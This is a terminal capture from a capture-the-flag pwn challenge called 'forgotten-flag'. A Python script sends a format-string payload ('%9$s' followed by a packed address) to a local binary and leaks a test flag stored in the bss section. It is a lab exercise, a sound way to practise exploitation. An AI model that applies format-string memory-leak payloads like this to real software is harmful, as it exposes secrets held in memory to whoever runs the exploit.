 ┌──(CYBER)(tel㉿ELELEL)-[~/tools/CTF/CYBER-JAWARA-2025/PWN/forgotten-flag]
└─$ python3 address_diakhir.py
Trying payload: b'%9$s    \xa0@@\x00\x00\x00\x00\x00\n'
=== OUTPUT ===
b'Forgotten Flag\nLeak my flag in bss\nInput: CJ2025{test_flag}\n    \xa0@@Did you leak it?\n'
🎯 FLAG FOUND!
Forgotten Flag
Leak my flag in bss
Input: CJ2025{test_flag}
    @@Did you leak it?